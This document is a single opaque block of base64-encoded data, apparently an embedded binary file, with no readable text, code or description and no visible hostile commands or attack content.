LIFxJuf3PO73PMF2VueHiG54/s9Jede3qJRRn1f73AgWZCct+yuG/Dn5VBAKeIsAjp70DgEty4ASoJCLpBP5JtFRoIQT7sFkH9H7FsJYEMlqP1ms+5EY9WiTHC0mHGkCjzTV6hLTWSYf9mGdNBMivmmbvk8DUNLjkXAkRgh3/gcJjFiBIkBDx5vDK0Y1oy5xLcXipbxDxEQAZIPqF9cJGT9jWXmZlBACJWBcIZABBbAe4a14ISCDNhAK//EfY+EFxC1kukQKoyCvX+FEX+QBHn/[base64]/kv510yBnk2ZKxFAABJAgzCT7/gOWfruwRG1usRx/RR24Ri1doyGYZD2kW4X6V8iac/RkrZrO3KvO3MXUjXpipnu8UIyYidHfuQJAI14CF1Xw323Wqzd4ivW9xJXNSc3PgxQD7OF8bM1Y2johkPfsW6Qti2QAi7ogjYoCrklLxn4Nozyn/qCKpPohEFWAqUo5P1XgikAiC5kppARsoWLkAwBFjJs6PBhQwx7KlUaNYoixosWR72A8OIjSJBD9sgiZtKkrFKlKoU6dIgQGSU7YsTYYfPmzBMSTsTAcOKnhKAQgkogQJQAhKQHdupMmlSnBKdBdTb1KCHLzxMeT2RZ/rNlCx06c8KSCUuHECE6ZL5KiZHVphQhQpQc4vXs169oeqOFExUuHN9X4V4F5itKVDTEovAuxvuL12NevDpN5uXp8uVDnA4hIvQSLVq1MMmQLj1mDJnTqMdsOf11y7/YsZnQZlLiwAEFCCggUIDbAG4EBQQQEGCcQHHiBZYLWO7cuYEEDBggQGDA+oHm1aVPp46gO4IECA4g0LCBAgMNDBpoaK+Bd4IDwL9Try8igwjqNM4w4eP/v3+j8NGHRX30UcooBCaIoEoNOvggKQ+aIguFFVI4IYWWyCIMMZYQIwyIIYI4izDFzDJLMSaWU84sLJrzIozmnGPJG2+kceON/[base64]/rdpoVWWWqWRdpoSDLvG2ldA/sNEERSTgJtu1fW2XHUHDAdlcsgZ19xzywE3X8fWFSCffMuRx1t6CVCQAQM010ydegUkkIF0NKu3HcvfoUeBAj5rsBsRaOzx39J8LOIfJX3wMUopfETN4IJUP7g11w2aEguGFBIjtobCbPihiCKauHaKKrY4iznlvHjOjF+kYSPed/eIo8REGjkkmg0R4HEABQRQnOGhJik4lNQVwACZTYA5OZhcNrEEl2NmCeYSKyi+0BaX2fXMm3BCYyed3eip1552LjZJJ4RsEdevgE5RRiGMPrp7YrwUUgZCQgR6uxdllEFIG8YrIQUPgX+u/[base64]/EZjwFMphsQZCAEIZCBCLIoAhnogARYzGJ6GHCABBytO+ppYtDE450MZEA9B9AAE5amtDcASECjoISACISgqVmEQV3jWoTAVgqwyeJrEwqb2ExiNhCh/[base64]/aSj8dqCT+c1PflS53wkwEANpQYUoxGLKU17wE6xkIQtbWAUvWtEKRLRiFZ5YIAMdyK1uHXCm3lILayT6E07cxTH3mtcH4TUYD/Yl/jH52tdjJoHCyXgCYJ44xFM3M66bkithM0xNwyD2MB0CiTYVuxgQdyPElZG1iMch2RFLxrKTiUdjGpuiDqbQhjaYYa5euOtc50oEIcxABOZhwOMYILPp0Iw8wuEYbxJrMzFqAA182MMe3tC0Af0nQQmamkoOpBKt/XFrESpFhExhilKk5JAXSuSHGpm2YkASRa4tBiUrKbe5MUJHm8xbH24kMeUYrpUL8RgBQrmQlXVsOONxkt+KxCQl+a1J0TFOdVYgucnl8pa8nByXlqCB560LMseM0zFNF6c4ne50enKmKLqBl0n84l+JKMS/FsUowRBGMLAQx2DaW5BC8SAE/h7gAQ8qZRCD7AoE8TzwEK5XKlNNLyQdeRZyeOCF/[base64]/GQiDvgIQ+fOPQnzDCFvvpVON8ZbBix4zK3oicDFGgAdXywBzQoLQ//qQQeCSTqAuFTj5vtrEpg8VkHEdK0iCzkhjhUImFYw7Uh/mLbiVq0otnC6ByksJuNPKkj3QKplMgJLuCyg+yFRBEBSBKAfJqE3FIuV9pNurYBGDClDWzOS9ft0pese4MlMOBzBDhEMY9JOjiNV7xxap0z9QSN9CpTX+xlr1/[base64]/oBhhUPElQ2xiK2k83M8Np/rGJY8IBDBEIZABCJ4oQpmOAOhDw0KWMCiQr04QxdmgJ8MqJICPesOeaJIXDajpzoNoFnSlsDpPNARQJSwGigUpNkHaY2zqf7jZ0ebkkFOiLQTMltJPBRrWacIRY/0PYveBjden6MPts2b3nZLnsIhCUnk+dgrr9N84rzyb4drLiohslwpVUcACbCS5L4kuTDd4Aq5BFMREPAQ5xXOE8Yk3V3gH393v9u8qjtveunNp8Uc5hXiuC99icM44Ncr/ALweAFCyIACUEBDHEDNKMACTlvDOUQBQIACTA8+ZWCqOAVEwJMANN0WZJj5bJhc/hCKBaFP00kURLGc/cQPC4IUU7Sc/zBFDAzFRokUTwjQGqwBHezcnAAd6fAY0PGCLgRdjylQA/[base64]/nUAVuEwgAGgCfWhybMNycg0HyolR5qMjHFcx3U0QPmFmy15Gy8VQeKEygEQU7oZEy+4yTu+42PUyeko0+rE257Q2wgdhjh4w/+Jg/+Jg0ASxiSUQRd4wRR4wSSCAPstRNFMIPTgxkSkgdJUwRDUAA3QwD9ZRFKIjOBAQAAcwA5QQQgilK/swBZYkE38yvnwgBSAAP98VM0lxVRQxUbxj1bUJFX0j4ztYA/y3Jz8HBCqm5uQDhG2ghEK3QEpkBKeBU29kFrQAWS0C5RVHVH9FL6wWwlFhpV9IWawECd4GWgcj1WJWWpsAadADBpylWx4FRy8AdzBnWG5zBD5hsbN/p2b1d1a8SHfHcDMCJZ4GACmUQAJnIGhKeLixUIjQqI7SAMetEEP6AAbiVGUtNV07EZgXmLceYdwpEcJVMEXlOJ/gAIfWQQlUEIpnOZplkIfnF4qhlrrOQgsOkiErBrt1Z5pnU0hqdYuiojv6drwyVY5zAje1Ih/8A2QVAfHGI58IIf6EUlzOMQqFUk6QmcRvRK0kRL2KRd0giPkpMGYWADneIkt/YAEOsQBjE78wd8J3YVktBt5xds9plc+5mM4wMIA4tf/5WdfdEIXGI8XyMUUTIEMwN0cIgduMBxEpgkBwB0JpIAGlAANNEADooFFrBl6YMB0UAAGkIcUsIb5/iTBSv6KBe2KEPAATqRk+8iPi7XcAayYBJycizVLDtokV3BFjfEgArVCUb4jndCJugEdNOgCERahjrXUS2kZ0hHZKtBB2KkFMWUQYgjVBgkGCBkV/[base64]/BBjRyrf/iD/j/IhhgFlwEczgI4B3IIF0NkB3SiibVaI7Uem3JpJ3de25RU6i2NHy+Fm+WwwPo9hARIRk8ZZXvqwi/wHF6Il+vgI30q07whxn2Fw//dl0AOYGL8TiH8zshxQYCGAP1IAAgIAUOep/Z9jgJg3BuVQLkZSRVcRISqQArUgMY+6AiMgEEZlEneBLDIBclKgcimGFC8XAVa1EO5IFDQqLDwRBJkRVeMAR1oAgL5KJ1Ew4/+bFHK388d6ZG+FJA56be8EE+N12FgHbzYCwgVlQiRUAmd0AllGViK5baEmWlglVaZ6WtIgRq2ZREIwz8sAeXN6WHVqW74hgLQndvOXYI2/tGkIsDfUYABbECUNEACGIAInMEeGIIkGMKhNUMv9EKhSgM4QCIs3EEbKCoIfCJ54MYC9MYFXIACLEDl6sYCZO4C8Ea2VQcgkkDSTJZ/kCYofEIeGFoegILriuqh8RGozu7sLoJq1iasNkitppqqMV7vwgIw5CowpM1qmYhrxRZslcMikN7qNu8bwAM8KKs/GOgBLEBuREDnvi0ENiPGHUlzwBkqVeO0Qpt1dC8sQadyeSOeccB0hQkuVU4TeE7GpQkGKEIxvd8zSAaRnlC8IlV57cnpALB6xQli1Ass8Ks/+iNARsMkEALuqBPwmKhcgAAIuGQSGNiCgsrgWCB8/[base64]/jHPrjF/qqj67mnasi1Tgi37AuMJ7+6ByPBOgzVj84mwCGtNQzkAQx4s8iKHsyH0Qz9ALzxMQG9k7gXAAARGACl3cvVhp8i02ccQFzZqjLE9GyxR3998I3AkgDja0vvyEgcYSUMuBAgQE7vkr9USKUTDCc/tApyol0XP25zwiVb2H7/6H36OA2BEgy6sE3y5UMf9CqHQDsoyYAaDim9IgAd8h3o8WwAYQBFUwh4wgRcUwU5XAU8vTwxk2EwEywn4CrCQbEr6sAQshU8obE4URYzWcA7X5P0wlLDULFesQbaEC0qhzpwARkj7rM/+rBLnbxA+w9M93VEOk0sh0BSH/oaTKlleFLC71AtYZyEXa51SYdllsBAiDOwLgYtZokbaqSVbnKkaS4HELIGMnMMX7EaC4uUcL+An6jEEJlZvZPZuEA0FyEDgUccS3IjeIoAPnMHgnvYnqIIq7MIucINrR3Ikf8Id1MEcQAEMdMAHwLNu5/YEwAAMfMApY+8mc3Iqz0eVzMAUHGIeDO4iqzYu38M95HIu6wMvmzP0ugMwpC4rsMInbLd3e7frNoMxfzd5b7czOEMzpPd5u0Itk4IvAEMsBG98By99swMwHCprpcg0BK87uMIiRwKAL3J1m/NwwzMMAEEHAMFvd0An2ylwYVwp+aWyhQyRjMe0zq+S/lRbd0IXAgjAQJcr/FLo/ELEDtSFejr0/[base64]/hWib27KCsxJjCOaxIGsAdnAIXWb0MZRMNH37i0PAGZYOADihkQuLHGZxBGhSBCMwAoUnCHQhuKqTCLdwCa+9C/jO4NrH3girQNhsgQQfgdgdEwLIzewfAQA7gwAcs+wcA9ycrwHRo7gXMABHMgBgsMiucN3Svg7mrA7qvA3TnA3W7gzm/Ozu4QiSoNr2rNivsAnnXuyrcO7+zgmrjwr/jgsAzAzM0gzPYMjBI83v7gi9wA8P7wje8930Lw6ECAzjAtipEwiZoPICzOy+7AwxcbrV3gAvggMmb/LV3rub6pRCd7zamkrMVznFlh/hi57VJW4ZfR5QgAPtml/nxUgKYmxCsC3s+NBEefRFCxqEjFbzqwifoQnzpQtMOxj7w219MYaQQQiLEVycggo8fT2pwAQ8YOYMih24cQAZsQMUy/gQNQFYiMAEafMEXdFyIaphEiehRr4Gu5IRSzw8F18SumJgC+PCISVRSKDVTWDVN1GyNZdiHnoUTh5edz4lehDUSAy2QqptQ9rmfozXRrhSQPZAX6otiRO3USW1i8Mm+WC1leKnAhJ1gmzFrGHaZJfYaczqQnEPczEIfiNHbJmicAb/dqnrkspknQmpnC0Eb2IHjPm4W6cAXEcEdMP+fpUIk9Pot4EL244Kwr8Owu/YupMIgsEEU4ADJmz/Ju4ALpL8R5MC0o/+1c7K2c7sI9EAXiEEdsAJ038M6oLs9/D9A2BOobt29fPrcueu3MGG+dbcgRoSoimJFihIn3sKl/[base64]/Ys4dPpTSjKinZEeME9eo7dkhJEiP7miTTY4TnEQODBBA8QHDHHgMCARDbzU8/IYG79fknQIDfUT2J/[base64]/[base64]/wwktCivCqiyE/KXaQgE0ePMAOuxOe5g4/HvaTAL8dkpjPvPTS4zsJs/lLYgsyCOEkQ2jCOfDB0BiMPDVo/h408JlfKLRQcws31DAxDkFvpUQSVxkRMRVbpJHBF2Ok8UFRblSR5E529OQQRG4nxDYBj0RyjCTHYLJJAKEsvsrjpcTySnOKmUUYRjSgQAGFwwprYbiq4goBChigAAEF1AQhBBl0mCJQPPBIJBE7z2jD/SqqcN8MO/AoNJVNmuHmlmVtWUab/3HBjAB2pFKBUIMREJjABGLBCAwEwxFAZYR6feApULmAqnTQqkGsY1b2WEY2QFiPemTDHvCAh6zMdRB9+ApWslpGMpQBw2YhS1jMiqENbZgMHe5QhzMMYLUEqIqO/E8b1eIGtrT1DW44o1HuyAczxCWuXP0qXRB0/sIgwMEKQIABDHFQA71wAIMLfAksGyNYVs6ipgwwwCoLGxNZsue9AojlKshZ2tKuRhYDGKAABiiCxfDSBBNwrGO8AQEhxoAixXRIFx3yhC480YqgpUxlKYMNIrpACGiIg5PjiNzNaPagX6yGDoVI2SQeQxtEEKILZJAA0x4Gy8A4TTgIyEAJSoCAWGpgD1/wQhG8oASyha0+aRscdeITAx5sYQcYyA/e5BYDCRBAAuABgRD2szf56C096uGblNijAO8siQ6Km5DlKES5xzVInQiCUIU2lxhdWAgxGwLdKloBIhF5onSc4ESKbBQN1aUGNAIV6GcwB7sV5egwtPPR/o8OkTghEYJIvQMeF570JORt1ErK25IwhGGKEnRljtab45iwR9ICfGlNZxqfENpghjPcAQ+SQF/90HCGM5iBp3a6w/rucD9kweMf7lgHs/xnDyJq4yOnyEQcsBBVqU51ql2UV1LsVcEFXBAJUHDCEbThwRDWAxv1sEc+/HGlfthDHUA51z04eI9/wCMf2uAhDnFhix1ig4d9xcZfl+ErZvQwJB0ZIFOXsQ5uOIskzvAFTHLiDGZoYxlEvRI4tHEKgRTkHkY4ghrUEAdIYAkct+AippDQAxhM4AAEmApZuCKW2B6AAWsMmFXgMpaueI8rCQMMw34rgK3UkQEr2AvG/jSAUoX1Zge3ccPIPBTdR0oSZUGbpCUtecmYiaId+/AuJ8F7mmh0QxKr5AzKGNMYVHrCNjyQJXBl6RbgPE0CDNBACTTgMLcwoAQMqMEQUnACYuLHOjHQDjLzI7fpDGcHHgjPDkAwH/dg5zxc2E+Ct5ngvR3vBBsDgZLGUM4UTQhzF6Ic4xaUYhUnqHIQmtDmDpOYxCwydCAyET9NF1AXCVRGrkto7BRDOx7ZDhG1meiQjISkJC0po1SiEkfNJgXl/aN5lrCEKUxwgOmFaY5iScvVDkABgXnFTWgCgQiG0Ab64SEPeZBEm/GAhjvQiaaJQF+d7ocKSOAirXMdLAxt/uW/ZfTPFso4RRziEAhFk6snFIGWK8AxjXe8IxL0oqAFdaCDTWHBVtkga2Ld0WflDcQgsIIrrSz7j36og6991Yeq75GMa8z6Gn/[base64]/uETyA0EEjjADpiJHbztXG4CvluEsyMEcEqgPQdYUog5wRgTnxNBClKxit2JzgudU0Ili250Q8chfo6dRIxZEexaZNCDCpRFv1DoinTEUIf6yMgTrajvghe8jHIUeVE225TL4byQ/uBf1PMyHe8NlzOJWctfgkoGdDCEKVSBfnn4xB4+Aec83PSmeN6Enk+RjHUorx/1yDWz3DFl1a9+yv74Yg500FUdlKoDLlBDJpTR1lCz/koD4SwHa5WN0SuPGdhAhg6RgQxmYKkf5+LVQobNen/0sFk5XAaW4KFUkjxWiZIVqz1U70G2rgO0gIhDIxrR+j/AywijmkAIvnKm/[base64]/27smOx2z8TjukzKOEwcoYgQjETLbcSCyWy2EK/kAGZKB7bssrZMAHhiDN7KDNPiEVM28P4Mym6scQUmEQ9Az5mq33jG+HapH34AH6GAIcfNEXw+AIjoANoAAJKKgDxMAV3CHVeO8f/OEe/EdWpDH4RGjK+qHWbA0bwK8ZufEfkqHV/CoflGcdbMHYHoslmMEesuEbVS8boI2tnCAOACETMOESpgwcGgFejqBeLkAGKGAsKEAEuEf/2Oj+vMeWooZ7xCxgIGB7HNJg1MK3Gub/5gI5NiANlkADmE4tNHE3eADJXOPfIokCRVIkH2rgfCQ2JuEXCmEMOIFFUoM0ZFKguqHigOY1hOYxVokTZCC+qII3QG43uIIAFMBt/viLAV4QLmqgBLLJ6HzwB/2mmoqQbTCAPK5j6M5DCcAmP3AOb6AJP/YmPKRACKBkcLCJOtwDcQqhC0usQhynDEHQDFPMnR4kDb/wLjFnMsKOZD7nZOZw7EZEcQBqRdIONGDS7WJHdhoqAjshRA7hRwyRoiyqSPJuETfKESFxcCBxyibxyvqgCC6xy/bly8zILShACNKk/wogAfiIAYaACCYPffIAFC4v81LxzWyqTupgFk/B+LAh+v7BHmyNrJCBrSgrGZABE+rxEpizOZ2zOf8gqr4KCXCgAyIgAnCgG/VhHdRRhNwxrGSFVj6IrK4h9bDEHWiN1rZRrVqog2gF/oSyYcrWodaOb6+wQR2mjBlCYvt8YYnUQRs87Rpab4TekYsQTTnz8xIagYHU5QJCILnCrHu4TQTWyHswQP8wlPG050wyFCzoggGv5y1AbrhuICOnqTR5QwkOgROQRBFCxJFG0gJ/ZEZPEhEUjqEsgwySgAxeUkW6gZ26ARomwWdsNOFcBhFOZAre4mCU5idhMACK8gDMIwMWJig1oAhMQMCEMG3QBpmEQwa2gDvCFAOcScAgLAY8AD+UTm14YDyEbgfwhit5gG12gCy1w3C4YAwg7AR+Tne6EHbaMJ0M5OquDsUYJw1bzEDermT2KWi+kJ40xC//DZ84hBMQ4TAC/sowG4RFoKEPEzPuhKwxbacQzIuiKCrJElERNUpK1qDvpAQzB4czr8wUSgE0FeDwEuakANBhREAE0I0FEiAA9ggufKAKiMAL2oDNPoEPalMVP8EQJAHPBgESQg8ZZi0+e4/[base64]/[base64]/CQMA9TUxOTZATxoZD0yG5jMn+nyVz1ER2xd5NAVk2hD/pgCTKgjMJiLBQmLZLmaiigLpbgB6wGAYo1T7ygCs5AWS0PFJj1WT/hDiShDmKRWk/BWt+1XeshPdH3GroV/lyd0xiQwTnzkVxhAAqgIBX0Uxno0V7Xs/fgtazcUan+Rx09zWCPAV/5Nz2PoV//4V8HtoGnDB329WCTAThVLRkGzVFeIrKOU2JJ7xoI1B4s9mIzVnmSgTnjFwisUwFEIARE1nvUlgAIkvEyIGZJgCBBMczK7V/UpPAUhira7WHyqC0aoA3oZkyCQ1/+RgqEZEVx47n26WhttMgKoRCLTOF0ZCVX8hckoRDIAGykoDPMbkVWYy25dmmLjBDaQDfcYlh9gyrwLb6o6WkgQE0YwARKgC5EtAZ8QOf0BgmFUG/BqTqmSUurA+ckQAGEgAyO8AjjlG3wI3CETumkhDKL/qQLrJBuhAA2RqxzJfdyu07GTOzERMlBDLMxWmGV5kAToiAK5iAXuiFIG+lkJDXsThkxBhMx067t3s5GrnhHItAxtfbIiMR3FlejGBFWNbN373TKrCx4+4AJSOBWkzdienhXgZgCTCAPmiABFMAHmCBPqLcN7sDyUpE2afMTJAEW62A3qTX5Zu0YjuEe7AGe4Tk9z/cY0MEYvJV9a2HY4IEb6lFclyJdoKAOgkUZMKEW7BUbpqwe+pdAA20ZYsUe3hmfDTg46ZmeFdgdPhhXzOWi/wGC0fc3SY+wmKEZMtgVBOiFONhd/XcZ0O9iu3XKSvgSMCEOQgUIRsVBJ+AC/mbgAmpLjRBye1SWQhlAAmwpesJM/[base64]/pll03MWUHR3zZMX9klQzxSBBReIYHyu70Tgenu2NVeSyBFIQXDtCgBMSM/nrWAnn/D4+4xwdODlCqN6bipwrMQFmZ9ZzRWRLsAHzF153hOWDtwR9WLaMFPB+SQZ/B1RhqAaSZ4Q/[base64]/[base64]/wYNlyt6tmDdQiEkqEexBFL7KHERw3FU3zKdpEhVoiF/nIxpEV61l7+Su7hr3JtGRr2iL5BpSFW1m4cS/ThoXkcExqBOUcYSw7cW4ccVIxCB5J8yf1E//5FysVM/qDcZYsjasy+38HkjbR836k6ACigExQBN4RgY0KAEMgccfZJSH5niS11Rcl9zcugC8DmstsgNnKEl38hEQghZGCdDFojrcvg8XEHd6YYjUMgAPnIN9INbGepkALjAECATIcjBFKAD9y2er+AOfigCsxUqyUb1JtuS4nOTI0wCnmu5pBQTY/nSUJMQH5mrYWEZNKrnkxGc34dRBppFdZgDSCkQWCkRZ6hG6p9DuYgCtaAHk4AMLJgDqad2nPh38SOQ4x7/jEilbnz0tsVY0hnd7o3wxDLwLqBZ+8u81W9u/7d/UoW4Q3SYBHS4AtowNwAokABAQIIFBQQIABChAkFiMgwo4uXNm2qmLlYpWIbPHl6gfr08ZOhO3fqDIIE75/KlSxZ6kOH7l7LmTRV9sP0B4wTJ0du1amD65ayZMhqXTuGjWW/Y8euXcNWL5nUetjssbwHUx9Le0y7HsvmEqbYsWJbwmx6Ld9Kf+qwYZOqzBYuZs6c+fLljJm2ZcmwXWuprynUeo0uGb5krGUyY8YwYYqDxYgTIFA6dNAhI8SCDBkodKbgOcOBAyJUiKAgQsNnCiQ6j8gMWgLo0QcIBLCd8HZu/gMLCWAIB42Xl9tSPClRQuiQIk6HOBEiM4YMoemIDh2q7qn5IUJltuzYAeFEoUmdJumahB59J0+EppAhU0bJe/hdCBW6X73Q9EIhcjf0D2BDDAhQwAEB3kZAAQdKIEQKMngQghdFkFOKRWgksgcflTARww4nnCCBBB/GEMMJJUpwQIghduihBN+VSCKLO5T4nYk7gJDEFkkkIcUWPvo4Bh3v0XHfeJP8Eg0vrfDiiZK8KLnkM9D8QuUvvKyyRhZjNLkKJ5pICQ000YQzZjRh/qJLLnPMsQU9WUCQGwFZ6MDGHOmsskouraziSSt9LqlLoGHq0sqSvFQ5ZZW/JFrl/qGTPMkkL+tlhwgn+k1HCB1CzjcGF2P8uEWPUozKY48+kkGRHWXsyGoSLZmyCBp5fIEGDbMVeBBBty30X0IUzCCED1NQ1IYZd5hhRxUT3ZEHSJ88+wlJJZ3ETUv+9NPPTFjFpJQ9y/BFVC1GLdOSNpf8gQUWPImhyiC22DKUX0wltVI/6KCFDTJR1UOVVSttq9VKXHn1VVhkHWzWvde4s5I72bglVTJxaYOLM6744kpeeyXjFGD41mOYY4wpxhgmlzSS7k5AAPHBBSJopppnCKCmQgYKZCDCDCQwEMJDOOMsAwmmhTDCQ55RcAAFCBBkG24BEnRAIuFQ08ZtZChC/[base64]/wvyit7f6KFUpvcklaGkJwpRfOIXoQigAWOBQARKY4HvaKA/aqKSd9ihVS1JA6yW8IU0/EBphSscQQ5i/huG8EohMhjCEKaQkTNcRIVmqIgZ8AASUHzEEJKQRCpMchJcSOUoMPFXvY4BE3UYzBiHYYwxktESIqIrMjmAQio2sQlbSEVeSFGKwp6CjCxS5RrkWsk6srIVghVsJS852BXptRKY1INh/+iHPdwCMYlNjBl0cUXG9JINjv3FJR8zGSaMSLLGnAwMOnGCEXDwgQ/w4AIhuMAFNGC0DGiABDPz2WluJgKfhYAEJAhBBkggg1CGAAQUICUFCBBC/zDEAAZIwMwmwY/hKKBPhyAD2djjHCFt4T32Ed4hgAfMYHaiDZ3gwfOm0AlRdEMUyhPFMAvRhrrdLVNlKNJ+vKAA/r/[base64]/lmRKU6Bo1+uAZaVqAOMAhNjZlXij3zoQx/[base64]/klTdMCURDnBifa9D1LHC8ZGw/GKfYjDTL/Y0wk4nIWSHg8aVt5omIK6vTlEYXw8aNoLyDeHXKTDfLmoczrUpAkpT/[base64]/OkdTMAgut6JmghCCUPXvYycE5Y/[base64]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[base64]/UnfRgCRVcmVmgojG/Aq4Ort7t3ev2neE0iWa/tIJqwq8iCe8akIPDUUIn2ANCSc+bCBnu7ANy9sL18ysoNgngYJSKxVAQrU9iPB3vJC9sQcPzrnS1im+r0dupdUwznkN6Gyd/8AHGmEHdQAI/kwUxrBr/aC+B4MN7uB62nAw46gN/psMiFHADO0CRxAGgdAXfnGgD3wvENwVE5zR8IgWxwB+hWa+2PIwI+wU//mNybAMGfqxQ1EPwuaOL3yyKFsLvFUyLEtIKsMy17UANjszCJABKjADOFujKlDEoMQDM4DUU5wIZdAG+LEe6+HUnoAI9zHXZTAFcQsCUnuFCtAGeQelVlJSJ9gcJ2iUV4pka1xS58ELR7LlbDs3/rtEB/XxHF3QO13JBWrohqN8T11HOqQUuAxxOISdEANyGwLRNFeoAl6QAUSwB1WwB2awuJG9yTBGhqWghpEqyptNqVr3OUCGyqqcBDqYOw0VqoVCPK2AUmeSeL97Pb/r6Ym3iO0wDqJZmoFCB2sQJD8pu4nYDr8Lm7uAU1HwBGtwCJ8wCkAXzcc9Dd6wvLvgDd1weWvAJ3vWDdAN3UHVCbmAX5IiaLF3D875jJvWQNNO7e9wDun7nOgbjfBABBQRlYEACOmpsgtuE/bwsAZt0IZhRIxxGPiJjjlAXGGwQ8KHakohfHp1bBgNfhV8FNggjN2WkNkAbPJ4MPyC75UF/kckfA3A50VvcdIqHLIeLjBndLKF8UfHdwqZ0BiNcOI4gAQe+TI2CxqcEcQ1wxo600kioMQyMMVD0AYTUY1F0tzr4Xnr4RxSLaRWzQMUkE8SAAKHkHdT4l6JQKVFaZQ/0iNE6AnAAzdUMq2/oHFQSQYvt2BCSAgTQQh1Pco46PP1VMghsAMjkAIiYDhI+E2HPLWHjbxNUxEHsJdvH+hjSNlWFzqPquhpfpifO2SKySOs8iOozocYdVLJUz9iwmdkpqplgtusundatmXa8wxJIImE8AuKqKutvuq/Dg119nizXuvhgAAB8DzEnQu9eWe+zg69cCfB2Yq8ECbFDvvL/hQoncA9dNcJ4/AO/gAP8EAOvb9A1iAN4hALivgKLJENzlmdlVAGnyIqo+L8Rdb3edgGyWYPzokO5b0S1uC4PaADSJAFR3ASF2/C9YKPE3rugrXujKEN+rAOtWAYs+YE/x0GaiDvHQ5EDD8TxFbR6KDg+97gTAEQyf65s3cN3UGECQ+q+/fPnzp0x65dw4YNWcVr6xpuvIctWbJluHAxw6VtWTJs1+xtbGgv4kRsmGQ2anQJU61axhg2vJeJJhgnOIB8uCBDRA